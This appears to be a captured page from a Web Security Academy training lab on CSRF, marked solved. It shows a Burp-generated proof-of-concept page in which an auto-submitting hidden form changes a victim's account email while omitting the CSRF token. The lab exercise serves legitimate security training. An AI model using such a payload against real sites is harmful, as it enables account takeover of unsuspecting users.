 Web Security
Academy
CSRF where token validation depends on token being present
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ace00b303cdaf7681fe1512016d0054.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0af1003f03c0af4d81a416e2008900ff.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testfordex1d&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log